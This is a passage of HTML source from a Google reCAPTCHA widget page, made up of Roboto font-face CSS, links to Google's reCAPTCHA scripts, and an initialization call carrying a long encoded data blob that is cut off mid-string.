  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="PBFkASWvavFYNbfaY_CRAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="PBFkASWvavFYNbfaY_CRAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PBFkASWvavFYNbfaY_CRAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fcKsYRvCo1BbwoTDmT/[base64]/[base64]/DgcKGZU/DqsKpw717MmljOsOSM8K3KAlnPXLDgHDCkCQOw4vDhcKlwrNIdRDCm1h8PsKJw4rClzLCv3bCjMKXbsKiwosPAMKnAmJLw6xfEMObJyRkwq3DsWIKYGh4w6HDvkIFwrglw60lQEICdMKxw6Vtw6VWTcKjw6EPKMKdJsKtKArDksO2eQN/[base64]/[base64]/CpjDClMOHbsO1QD/CucKqwr3CmVkSwoJxw7sBJsKLwrEgWhjCk1YsXAdSQMKmwpHCtSlbaEQfwpfCq8KQXcOewrrDvXHDnHzCtMOEwqgqWTtVw5c4GsKHMcOCw57DlWIqccK5wp1XYcOEwr/Dvh/DjHPCm1QhWcOuw4MPwpNHwrJDWkfCusOlRmchLMOHC0sAwpsgK1zCjsKqwpwxS8OXwrURwr3Dq8KOw5s5w5nCoRbCmsO1wrcGw6TDuMK5wr5mwrkNcMKeD8KpTwhawpXDocOtw7DDhnjDpzQzwrjDh2EVGsOjXmYzw7tYwrR/[base64]/DmwjDjsO3wrHCkMOOE8O3Q8K8X8O8w7HCn33DknJ2wr7ChH9nDhlLwrgDR0kBwqvCnAzDqMO/O8OnQ8OkRcOTwofCuMKIX8Obwr7CjMOpYMOKw57DuMOfITjDtg7Cs0/DvyJOQBU2wqPDhRbCl8O6w4rCmsOtwotPDcKNwphQNw8AwoFBw6xmwozDh3Y7wqDCrjoRNMO4wojDtcKxVXDCm8OUIsOmXsK7cjkjb3zClcKRVMKewqoMw73CiClfwqV3w7nCncKQVllPNxQMwp/[base64]/w6fDnT3CoxPDvzwKwo8awoPDiCvCmhdoW8ONw5rDm2nDmsKiEx3Ckwduwp7DvcOxwqBPwoAcXsOKwqLDlsOcBG9/eRvCqA8vwrAkwpx2P8Kdw6HDuMO+w4Uqw4EuQRYTYVbCr8KeBybDrcOIc8K2ST/[base64]/w6jCh8OlfsK1LCPCuR3DuMOvw6tmUEMzZcKywoXCvcOdwpR0w6cTw5ckwrc/[base64]/DiiZBwpTCmsO2w78vw79iw6vChsOLcwzDrBZKFRXDqWjDnQbCtW5ADj/[base64]/DtsOhwqNcXXcSw6pWeMK+T10PwpsKCMKSw5XCkW5+bsKbY8KXJcKHMsOkbSjDmELClsOxWMKwHFk2w5BkKCjDosKkw64RUsKCbcKyw5LDohjDux/DrVlRBsKGPMKRwo3Dtk7DhyRqKiXDrB1qw7F7wqpqw7jCqjPDv8ObMy3DtcO8wq5dQMOpwqLDklDCjMKowrwVw7JWYMKwB8KMZMK2asK5BMOnRkjCt07CpsO7w77DlyPCqzgcw6sKN0XDrsKuw6/DncO1YlTDixDDgsK3wrnDtXJre8OswpJSw77DgCzDssKAwrgUwrc6K2fDvEwUcD/[base64]/E0UXSUvCs8OKw7zDgz/Ckz/DkhjDlGEqMCJCe8KUwrHDlhJ6ecOMw4VTwo/DoMO9w4odwo1aBcKPXMKOD3TDssK+w6UrIcKWw5Y5wpTCrgvCtcO/LhbCqlx5SCLCm8OMPsKbw4Ybw5jDoMORw6XDhsKqWcOhwqZVw6zCmDXCtMOWwq/DpcKfwqBPwq9AQVEXwqxvDsOGC8OHwokYw7zCksKFw6oYOxXCgsKJwpfCiDnCpMK+BcOFwqjDlMOow6DCh8Kyw7zDrm8QKkQyMsOibyvDrHDCkF8oQ144VMOxw5rDjcOnfsKxw7UoEsKbH8O/wqQGwqA0T8Klw6wlwobChHoiTH4ZwqbCoHHDusKxOHbCvMK1wpo3wpXCmlDDqDYEw6EoL8K+wrwBwrM2HXfDjcKkw6MSw6PDuS3Cr1xJM3zDhsOmGQQPwqEGwp9oYxTDnQ/CoMK1w7A9w5HDr2k4w40CwpFHfFfCsMKbwoIowpYVw45+wopBw55Ow60YSiMzwofDoyHDmcKew5zDglY8E8KEw7/[base64]/DuB/[base64]/Cm8KAMHLDtE0YQsO4w70UKcOHasOAw4k2w5zDj0HDvhw3w7bCo8Omw5MVdsKZOxIwGMOTFHbCuyDChMO+bSAmXMKvRCUiwqVSRE3Dg01UEinCvMOAwoYDVH7CjW/[base64]/Jz49wrTCn8KVUCxYFSfDizhcdcOCa8OfLwJJwrnDjQ/DlsO7a8OBcsOkIMOHc8OLdsOYwoVVwp5LLxjDgis8MkPCkyrDsxYEwo8+Py1tQzMXGQ7ClsKxdMONCcKxw57CojjCpXrDosO3wr7DhmpSw7/CgMO6w5IfKsKGS8K7wrvCoyvCkw3DlG4HZ8KqZlbDqQ8vNMKzw7QEw5FnYcKSTmIhw4jCtyR0fShCw4HDlMK7OSjDjMO/wojDicOew68iHwlFwo/Dv8KewoB+fMKFwr/DpsOHDMKbw5bDosKawqXCqBY2a8KWw4Vvw6RQYcK9wp/Dh8OVAiDDgcKUVAHCuMOwBDzCm8OjwrPCrEnCpz7DqsOXw55Cw73CnsKpC2vDlmzCukrDg8OrwpDDiCfDtmEqw5AjBcOcRMKhw7/DsyXCuwbDjTPDhwpyJlUBwp0cwp7CvS1tWcKtAcOaw49rUzAPwpYxQGXDiQ3DhsOOwrTDg8OJw7cRwp9QwolhfMONwoARwoLDisOYw5Ibw73Cl8KZeMOBKcOGOcOkLhcqwrIew71APMOCwp47Uh/DoMKKGsKSTyTCrsOOwr3CkSjCnMKMw5guw4k8woA5woXCjTcCfcKvbRcmCMKxw7xvPyE/wp3CmTPCmCN3w5DDsWXDnXLCsGpbw5xiw7/[base64]/QXzCnsOSFygAw6Zcw7lcw6wZasKjW8KkeHnCgcK8TcKTXzcTW8OlwrQvwp9wGcOZTGMZwpXCi2wGC8KRCVPCkG7Dr8KHwrPCsXZDbMK3NMKPAAvDq8OiM3/Cv8OnAFTCj8OJGErDiMKZejzCrwnDnwfCpxbDo3jDrT9xwoPCscOvFsK0w7s9wpNowrXCusOLPXxOfi1Uw4DDr8KYwolfwpDCg2XDgwYVIBnDmMK/TUbDoMKvLWrDjsK2Wn/[base64]/WjAWw5k0BsOTUFRrw6zDi8KJdmPCqcKVOkJLTsODXsOYN3zCsmMTw7U2GVrDsi9ROWvDucK2PMKfw6jDgkkyw70/w4Yewp3DiTMjwqbDrsOgw5hVwoHDr8Oaw5MWTcOewqzDpTgFRMKcKMODJy8Xw4RwfhPDosOpTsK/[base64]/EMOcw4oow5vDtcOvw7/DnWTDgsKBwqLCncKEw44zIMOedEHDkcKDIMK1csOZw7TDnxtKwpB2wpYkSsKBEhDDjcKww4/[base64]/CjcKOWxjDk8K6w5/Dv8K8w4DCjcO2SMO2w4jDk8OlcsK9b8KOwo1QH1bCpXhiWsKkwqTDpsOoW8OidcKqw7sYLEvCvDDDshBZBidvaDhRY1lPwok+w6AtwqXCosOkJ8Kxw77CpwJ/[base64]/Dj2IsIsO6RS/DnsOWwrJQRQ9iwqwgwqdQLnjCr8KBcE1RU0UEwozCucOeOwbCj2PDkUsbSMOIecO3wrc+wqHDnsO/w7zCg8OXw68mBsKowp1SOsOTw4nCiB/CgsO+woPDgXhEw7XDnkXDqDHCq8OqUx/Dq1Bsw6fCrCEcw6/Co8K0w5TCgGrCv8O8w792wqLDqW7CusKDdAsMw4vDrgnCvsKKd8K9OsOYKyTDqEorWcOJR8OrWE3CmcOiw5A1WFbDlhkjQ8KWw4fDvMK1J8O+EcK7O8Orw6XCgU/CpgzDmMKvdsK8wp94wp7DhBtlcn3DrhvCoVhaVVtlwonDhUXCusO/LiXChcKYYMKCS8KbU3rCl8KCwpXDtsK0IyPCiUTDkFAUw5/CjcK2w57ChsKdwoFqZSjCpMK8wpJzB8KRw6rClB7CvcODwqDDkBV7TcOww5IkB8K5w5PCuFBKS2LDrVtjw6LDoMKIwo8xZB7DiQdgwqLDoC4POBnDoWRpTsKwwpFlCcOrZipqw7fCu8Kpw6bDo8O5w7fDuWvDtsOPwqrCmWHDksO/[base64]/LGLCoH3DknDCgsKMwrjCnAsGwqFCGcONC8KLS8KBHsKZTRbDnsOWwpEyLx7DsFpHw7PCjTNEw7RGViNOw7dzwoVHw7bCvsKNYsKkUGoIw6hnHcKnwoLCuMK/a3rCkTkgw755w6vDu8OaOFDCl8O5NHrDmMKpwrDCgMKzw6TCr8KtUMOTNHfDiMKWA8KfwoE4WjHDhsOtw5EOYcK1wp3DkwVUXcOsTMOjwp3CvMKXTATCj8KrQcKXw6/[base64]/DrsOtw6fCgcOJwqDDqgcRwq7DvcKePMOqw4dVQcKRNsKyw4U9BcKLwqtCQ8KawrfCtRcMOD7ClcOrSBdOw69Kw7rCv8OiDcK9wpAEw5/[base64]/Ci8KGUcOsasOdwqlgQgbDkMKfKsKQEcKlwoDCqMKMw5zDmjfCl0I3F8OBRjrDn8KMwqxbwo7CjsKSwoXDpxIbw7gew7nCmBvDgnhOEQQfMsKUw4HCisOfH8K1OcOwQsO2MSkac0dZL8Ktw7g3aADDg8KYworCgGQ7w4XCpHpyCsKHGjTDj8OOw5/CocOpVx5oCsKOa17CsSYdw7nCssKlAcOrw5TDnyXCuxnDoXPCjy3Cu8Ohw7XDnsKEw51pwoLDmEzDhcKSJAZ9w58Two3DsMOEwrDCg8ORw5BhwrHDiMKNEVLCo03CnXxSMcOJAcO/IUolFgzDtQIcw6kvw7HDvAwgw5Iow7tMWRvDtMKswq3DocOidcOyKcO4eHLDrnDCvBTCpsKHMifClsKmO2wPwp/CvjfCncKjwqfDqgrCoBowwqJyQsOrRHcFw5lxAz/[base64]/Cs8OAwqjDqcOmwqTCtcKpAgTDgjFGwrx3SMKjNMK5UyfChHcudy9Xw6/CqXgobTJZJMKgL8KKwoMDwrx3cMKqMTPDkWHDpcK7UmvDsjN8P8KnwqXCqVDDkcOlw6NFdAfCicOKwqbDkEN5w6jCrwPDrsOIw4nCpnvDo1fDn8Kkw5J+HsOQNMK3w719ZQDChFUCNcOywqoBwozDpVzChGjDj8OQwrHDlWfDrcKHw6fDssKTa1dIT8Kpw4/CsMOMaDzDnDPCl8OPX1LCmcKUeMOCwpnDgVPDksOIw67CkVwlw75cw6LCisOZw67CiXt7bi/[base64]/PcKsw7k7wofCk0IBHEJ6w4EAw5nDv8KhwqvCmEVNwoYtw6zDnU3DkcOnwp0vQsOJNj/ChnY5S3DDusOdfsKhw5dCV2nCjhkiVsOYw7jClMKEw7vCosKDwojChsOIBUzCkcK2dcKEwojCh0ZPF8O+w6nCuMK8wrnCllnClsKvPDlTIsOgM8K9XgxHUsObOibCo8KrUQoww4Mrf1Fkwq/CrcONwoTDjsObTxdjwo0WwrgRw7HDsRZ2wrkuwrvCqsOVf8K1w7jCi1rDncKJDgJMWMORw4jCm1RCfAfDuG7DrzluwqjDmsKCIBHCoQA4HcKpwrjDkGTCgMOvw50ew7xcbE9zACV2wonCpMKRwpgcBnrCv0LDlsO+w6vCjB7DtsKoeX7DnMK5IsOfdsK5wr/Cry/Cv8KLw5jCsgbDmcOzw5TDtsOYw6xWw7QrfcKtSzPDn8OCwrXCp1nCk8KDw47DhyEXHsOgw7XDkg/CsmHChcKtK2vCtgDCtsO5U3fClHwcUcOcwqjDrw89XC/CqMKQw6ogDWcMwrnDvSHDoHpHAgJgw6DCgycHHT0cPlfCmE54wp/Cv1bCv2/DhMO6wqTCnXM0w7YTZ8OXw73DlcKOwqHDonMVw5tWw7HDhMK8ETY1w5DDscOtw57CpAPCgsOoHBV+w79EThA3w4zDgREXw6tZw40MVcK6aFEmwrdPMsOJw7UIDMKxwpDDo8OSwqo/w7bCtMOkcsKxw6/DosOmHcOOYcKQw5pJwqDDhyB7ClXCjjcoFQbCisKcwqLDgsOfwqzCkMOawqLCg1l/w5/Dp8KFw7/DrBFFMMOSdBxVbSfDkm/[base64]/wpVGUsKhwqTDpMOLKBrCjRQYwpHCtW5fK8Ogwr8wfW3DqsK3WWbCucOYV8KIFsOIQcKRJ3HCg8OEwoLCk8KEw7HCqzIew5dnw4sRwpwUSMOwwroqJjrCr8ObfUbCnRwlAhgVZDHDlsKrw6zCucO8woXCjlXDkDd/Ix/[base64]/[base64]/CqGTDsRF8w6kXwq/CmnULw6/Dr8K7wrg/J27DpzvDqcO0cGLDnMO1w7cKLcO7wovCnR8zw6tMwqrCg8ORw7Ubw4hRf3rClS58w7t+wrPCisKFBX/DmFwaO3TCpsOswpkMw5zCnB/[base64]/ClsKgMcK0w6hPccKrCDZFQWXCicKWw4IywrhbwrYBO8KzworClRcbwqg4NShMwogWw6RrGMKiM8OIw5/DlcKew6h1w5TDncOXwo7DtcKER3PDkFrDvgs8bz5/BVvCm8OEfsKZIcKfDcO7b8OwZsOuC8Osw7XDhR0BRsKDcE01w6PClTvCjcOwwr3CmhvDujMJw7M5wpDCkFsHwpLClMKIwrXDsU/DuXHDkRLCl0wGw5PChFAMD8KmBG7DhsONX8K0w63CsmkQAMOzZVnCi1rDoDMCwpAzw5LCjRTChVvDn1/DnXxjbsK3dMKnMsK/[base64]/[base64]/KMK2wonCh8KYLMKaw7E/[base64]/[base64]/[base64]/CsF3DtMKSwobClGbCtW/ChzTCh0/[base64]/MsKuw6VtFsK5wq8vw6zChcKSV8OrwobDoF9Twp/Dshsjw4l0w7XCqjRww5PCssO4wq1SMsOpLMOmfinCgzZ5bXwTKsO/[base64]/Cr20Jw51ASsKIwoEyw7Rzw6QSesKFw7gMw4AAfBM7bcOdwot8wqDCuF82RUfDpgJewprDgcOqw4kKwpzCtHNoUcOgasKFUl8KwqItwpfDrcOUP8KswqQfw4IIVcKWw7EjczJIPsKoL8K1wr/Ds8ORdcO8RnDCj29dSX5QdE4qwq3Cv8OqTMKVf8O/woXDmhTDmyzCmAhOw79Nw6PDpHkILB14SMKrfzNbw7nCrXfCsMKrw4V0wp3ChsKYw4nClcKJw4kkw4PCgA1Rw5nCr8KPw4LCmsO6w4XDmzk5woBfw6zDpMOAwo7Ck2vDgsObw6lqPyQBOnbDsW1veBTDqjvCpgpYKsOYwoXDhEDCt09sHsKUw7NNLsKnQQ/DrcKDw7h4K8O7eRbCp8Oaw7rDmsOowovCuTTCqmsIVC8hw5bDtcOEJMOMMWxkcMOXw6ZPwoHCq8KVwrHCt8KgwqXDr8OKK3fCpwUxwq9SwofDn8OZXUbCuB1uwoIRw6jDqcOVw7zCo1ViwofCoxV7wr5RCUDDrsKmw5/[base64]/Ct2dFwp9PAAlYw6VUw7rDtsKYH3LCllrCosOaazfCmSzDv8ORwqBgwoTDssOxMnHDqlFqDSnDssKjwpfDrsOPwrtzeMOnacKxwpJ6JhwyfsKNwr4Sw4RpP0EWIxQ9U8O2wo4YUCkmSXjCusOADcOnw4/Duk7DucKzaB/CtR7Coll1V8OLw4Mjw7TCicKYwqNrw4JZw7UWP3g/C0s1MnHCnsKba8KMSBNlLcOEwo5iScORwrw/[base64]/CmMKmwqnDnMOAwrQVwpp2BjAWGjd7B8ODw7gnb0kXwp1YB8KvwrTDlsK0cB/Dg8OGw60CAQjCsTkzwp4mwoJ6HMOEwoHCmi9JT8KYw4Nuwo3CjGbDjMOCG8KzQMOzRwnDlyXCjsOswqnCnDQmXcOGw6LCqsKlFE/Dg8K4wqEDwqzChcOsHsOgw47CqMKBwoPDuMOlw5jCvcOkV8Oyw5XCvExYMxLDpMKfw4/[base64]/CnMOVLcO2bsKHPnAiw7HDqTc5GSAJwprCoU3DnsKew4bDl3DCm8KReiPCpMKpT8KYwrfCkwt7TcKrcMO6WsKXScOWw5LClQzCmsKOVCYWwqpAWMOXO1BAHMKZN8Kmw7LDgcK7wpLCvMOcJMODRjBTwrvClcKBw4w/[base64]/wr/CoAjDp8OoCQvCpcKfbiFQwoR8wrNAwolZwpnDjEIGw6XDixzCgsOnI0XCtiY+wrXCixYYOVTChxYucsORWX7Cm2Ujw67CqcKZwrYrNmvCkQNIDsK4McKsw5bDugrDu3vCisOFB8KJwpXCo8K4w5lZGlzDrsKObMKsw49pK8Obwotlwp/CrcK7F8KLw7MIw7cdQcOWZ03CrMOrwr5Nw4jDusKRw7bDgcKrSQvDh8OVHz7Ck2vChFLCocKiw7MvRMOvd2VBCTRmJXwww53CvzQrw6/Dt3/[base64]/KMKdB8OlQsKjw7MMPndTwpdmIXXDjArCvcKgwr0Qwp0zw7kBIFbCi8KadgY2wrnDm8KDwrczwpbDkMKXw65GfSAfw7oew7rCj8KRccOTwo1UdcK+w4JxJ8Oaw6dWLD/CuF/[base64]/DqGbCpnjDuFXCvhbDh8K4wr8wdMOIVnjDsC/Cn8OhUMOQU17DnEXCrmLDvi/[base64]/[base64]/GSpQwo81wq7CrsObwpvCj8OVUF7DmVjDo8KQw6UlwpFewrQ4w6giw45fwp3DosO7WsKsY8KwcHwCwoPDicKEw57ChsOKwr9ww6XCscOiagEjHMKgC8O9HlcnwoTDvMONCsO2JRA4w5bDuETCn3cBF8KISWpvwp7CjMOYw7jDjUAowr0hwqfCr3LCly/[base64]/[base64]/DphPCtcOgPMOGwpItKkzCuMOWN8KqMcKQR8KCesOMPcKFw7rCk1N+w61pXkR4wqxZwoZBB3koWcKWIcOGwo/DnMKYMgnCujJKbzjDkxbCskzClsKPe8KxfUbDmQxhd8KVwrHDpcKTw6Y4eHBPwrcsVArCnFhCwrFCw5dVw7vCkH/[base64]/Dt8KLNFrCu3fCj3zDr3Ujwr7Dg8Oee8Oow7LDvsOhw6/CglUhw5jDqhnDvizCig14woc7w6rDqMKAwqjDk8OZO8K5w6nDk8O7wp7Cu1x7cErCnsKpccOhwodRa35iw5NNMELDuMOcw6bDvcKPL2DDmmXDvmLCn8K7wqhCf3LDhMObw58Ew7jDnWp7JcK/w69JJELDtydGwoDCvMODG8KDS8KHwpgEccOuw7HDhcORw5BKYsK8w6DDnzpmYsODwpTDj1TDnsKscX8KU8OaNsKiw7sxB8KvwqIURVwewqUjwpsHw47Cj0LDmMOEN2sAwqcGw5Urwq5Cw5RTF8O3eMO/EMO3wrYMw6whwo/[base64]/[base64]/[base64]/w4x9wrR4VRfDkMKfdA/CsxVewplLacKawrrCu8Kew4PDqMOQw4wzwokvw4bDm8KXC8KIwprDkko+VDHDmsOAw4osw4Q4wohDwrLCkD8eZjleHGBCQMK4LcKcVMK7wqfClMKQZcOyw5NBwqNVw5gaEyHClTwfDAXCrzbDqMKrwqXCgV1qBcOZw4rClsKSXMOuw6vCqm08w7/Cnl42w4NjN8O9CkfCiHhJTMOhL8KUBcKowqoawq0wWsK7w4nCo8OLV3DDvMK2w4LCsMK1w7Fvw7AhbXlIw7jDplpaFMKBbcOMbMORw4lUAHzCvFhiQWZAwoTCiMK+w65wVcKfNyZVLBllO8ObTwA5OcOpdMOAFH0HUsK1w5/Cu8ONwofChMKSRhfDqsK8wr/ClzY9w69XwpzDukXDiXnCl8Onw4rCqFMsbXVdwrtTIDTDjkjCnGVKJEh3PsOtb8KpwqPCuWciPR/DhsKIw7jCnXDDmcK8w4HCjThbw7VYXMOiVQEUQsKCb8Ogw4PCsg/CnnAZMS/Cu8KfGngCEwZHw7HDpMKSIMOgw45bw6QLXC4kfsK2G8KLw6DDjcOaNcOQwq1JwozDuTLCuMO/w7jCtgMOw4Mowr/DiMKUIDFQJ8OgfcKQdcKFw4xww70DdALDhlJ9YMKNw55swq3DixbDuinCqDfDocOmwonDjsKjOgEbLMOowrHDocK0w7PCrcOwPnnCg2zDm8OXWsKbw4djwpHCt8OHwpx8w6RdZREEw7LCj8O2CMKVw7BgwpzCilvCjRPDpcO/[base64]/VxbDv3HCnV94w6vCpMKcCA7Co2o9bETCisKSZ8O1wpZdw6zDoMORGStKfsO6HFQoasO9SWDDljJpw53Cj1l0w5rCtk3CqnoxwqEGwrbDq8OwwqXCrCEYasOmDsKdShl7V2bDiEvChcOwwoLDtgUxw5nCk8KzGcKxJMOJVcK/wrzCgXvDs8Ohw4Fuw4c3wqvCtHTDvwNrDMOQw6rCl8Kwwqcte8OpwoLCv8OHHTXDjUbDvgzDnwsHeUnDi8KbwrJpIm7DrX5ZEGYJwqNpw7/CqTl5T8O4w6NgcsKGdyEiw7wnNcONw6AOwpEMH2YEasOfwrhdXHrDtMKyJsK/w4sHD8OOwqsAIWrDoFHCuxrDqy7DjUUdw5xwHcKPwrxkw4wtcHXCusO9MsK/w4DDuUjDlFtcw7LDrWDDo1jCp8O7w6rCtycRc3vCrcOAwr9iwrdFAsK6E1nCssOHwojDrBkqImrDnsK3w6goDAHCvMOkwqVVw63DgcOSc1RAQ8O5w71twrzDq8OYGMKMw6fCnsKEw5dadmB1w5jCs3PCgMKEwobCscK+EcKPwo/CoxJ2w7XChUMzwr3CuGUpwo8jwo3Dk343wqoiw43ClcOwJhTDgXvCrhTCghIcw4HDtEjDgRTDrV/[base64]/CrETDsATCucKSw6fDqsKPw4jCl38lX8OVT8KUHRDDtB/Dom7DpsO1QzjCkSlNwoR9w4DCocKtIAtGw6AcwrvCmCTDom3DoVTDiMO8QibCg0oqfmcCw7F4w7rCpsOnWDpBw4NobUx5fF9PASLDu8KnwrPDsUvDqVFpDhFHwpjDiGvDqxvDnMK3G3vDvcKNYz/[base64]/CjTLCj8OKw4LCt3LDmMKSw7Biw4LDq018w7pbXVjDl8Kow77CuRcVJsO/fsKtcShYEGrDt8K3w5rDm8K8wqhdwqLDocO0a2Utwr7DqHrCmcOawrU/CMKFwojDvsKcIS/DgcK/Zn3CrCohwpTDhiILw4BMwowrw5I9w7rDnsOrHsK/w4tSYBwafcOpw45uwrQVZxlEAkjDokvCrnFYw6jDrRpFLFM+w7pBw7vDr8OKEMKIw5/[base64]/A8OiwqnDiBclwoNwQ0PCjn8Cw59LHThVQDLDhC9aIWVKw5NRwrFJw7zChcOEw7TDuG3DkzZuw5zCm2VQXiXCmcOJfAMbw7BjUSrCocOfwqLDsWvDmsKiw7J+w5zDhMOuCcKFw4UQw5HDkcOkRcKpX8K/w6LDrjjDkcKUJ8Kyw5VQw7c/Q8OKw4Egwowpw7vDug3DjmrDryQ/[base64]/DlUIfwqJ2TBUxRyoAwoV4ZDIrw57DjyIPJsOAHsKRMy1pbSTDj8K8wolNwr/Dgz0Vwo/ChnUoNMOFFcKbLlfDrzDDvMK2HcKNw6nDrcOAIcKXRMKoBT8Jw4VJwpXCkAlebsORwo4wwrvCncKPTD3DgcOWwodCK2LCgXtXwq/[base64]/CkX5dZU/DvcKbw6MewqkyS8Ovw71pXi3DgCFPw5g2wrDCtwfDowgtw6jDsHHChx/Cp8OFw4okECEowq5BCcKvIsKew73Ctx3DoEjCvmzDmMOuw5/CgsOJQsOTVsKswr9xw44TG3AUbcOUO8KEwowxZg17b14/O8KoO2tZbgLDgMKowoULwrg/JgvDiMOVfMOSKsKmw6PDqMKfMilmw7PDqVNXwp1KIMKHVsKNw5/Cl3nCq8O4a8O5wp9qVlzDpcOaw6Q8w5Qkw7/[base64]/DqMOSM8KxwpEtwqXDv0AvbSgACh7Cp0pLUcOgwo15wrNUwrtpwqTDrsOCw4dyZW4VA8O/w6lOd8KhTsOBCTrDlUQaw7HCtlnDn8KVbWzDvsOFwqHCpkYfwp/CusKTTMOgwq7CpWseD1bCpcKbw4nDoMKEJBAKOhAyMMKawpTCtsO+wqLCuHXDvm/[base64]/[base64]/CusOkw6zCsMOHw5bCp8KdwpVAw5R3U8OIaMK2wpRPw63CvBhRc04UDsKgDD0rOcKDKyjDljh+XmMvwoPCvMO/w7DCrMKjd8OoZMOeeH5GwpRZwrHCmkoZYMKDcFDDiGzDnMK/OXPCrsKJIMOLZDdGN8O3OMORPCfDri54w61twowiGMOpw4rCkcK9w5jCpMOOw6EIwrV7w4LChGPCncOOwpfCjB7Do8OdwpcSJsKaFz/ClMOCDsKua8KvwqrCvhPCpcKybMK3CkYxw7fCqcKlw54AIsONw5/Ctz7Dh8KLecKhw7Brw7/CgMOcwrrClw0fw5Y6w7jDp8O/fsKCw6fCvsKHdMKbaykgw6wawqEdwr7CiyHCs8KjdCsow7HCmsK8eWRIw4bCsMK/woMswpXDucKFwp/DgXM5cw3Cq1QVwonDm8KhBGvCtcKNe8K/J8KgwpTDmBBtwq3Crk0mCkrDv8OuM0JcdA1zwpNdwplWLsKOacKwWXgOByfCrMOWWRc0wq0Aw6V3MsOiXkYQwqrDrT5tw4jCu394wpTCq8KJcxJfUEwTJB87wqfDlsOkw7xowrLDkGXDoMKhOsKpJ3bDjMKmUMKJwp3CoDPCjMOXUcKcSW/DoxzDt8OuJgfCgCXDscK1UMKuNXsJYkRjf2rCqMKvw5EpwrdeDxB2w5jCgMKOwpXDkMKww4DCih4tPcO/EgfDmCpUw4HCg8KfV8OCwqPDlzjDosKTwqZaJsKjwqXDicOdZGIwQMKXw7zDuERbaE5iwo/CkcKuw6NLTBHDq